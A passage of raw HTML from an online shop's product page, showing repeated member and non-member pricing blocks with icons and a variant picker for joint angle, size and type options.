2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43581330391221" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43581330423989" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43581330489525" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43581330522293" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-6916388323509" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="joint-angle"
    >
      <legend class="sr-only">Joint Angle</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Joint Angle:</span>
            <span class="font-medium" id="template--26548696514741__main-product-6916388323509-option1">90°</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-6916388323509-joint-angle-0"
                name="Joint Angle-template--26548696514741__main-product-6916388323509"
                value="45°"
                
                
                data-option-value="45°"
                data-option-value-id="66456289461"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-joint-angle-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="45°"
                >45°</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6916388323509-joint-angle-1"
                name="Joint Angle-template--26548696514741__main-product-6916388323509"
                value="90°"
                checked
                
                data-option-value="90°"
                data-option-value-id="66456322229"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-joint-angle-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="90°"
                >90°</label></magnet-element>
          </li></ul></fieldset><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option2"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-6916388323509-option2">14.5mm</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6916388323509-size-0"
                name="Size-template--26548696514741__main-product-6916388323509"
                value="14.5mm"
                checked
                
                data-option-value="14.5mm"
                data-option-value-id="2314388471989"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="14.5mm"
                >14.5mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6916388323509-size-1"
                name="Size-template--26548696514741__main-product-6916388323509"
                value="10mm"
                
                
                data-option-value="10mm"
                data-option-value-id="2314388504757"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="10mm"
                >10mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-6916388323509-size-2"
                name="Size-template--26548696514741__main-product-6916388323509"
                value="18.8mm"
                
                
                data-option-value="18.8mm"
                data-option-value-id="2314388537525"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-size-2"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="18.8mm"
                >18.8mm</label></magnet-element>
          </li></ul></fieldset><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option3"
      data-option-slug="type"
    >
      <legend class="sr-only">Type</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Type:</span>
            <span class="font-medium" id="template--26548696514741__main-product-6916388323509-option3">Male</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6916388323509-type-0"
                name="Type-template--26548696514741__main-product-6916388323509"
                value="Male"
                checked
                
                data-option-value="Male"
                data-option-value-id="2314388570293"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-type-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Male"
                >Male</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
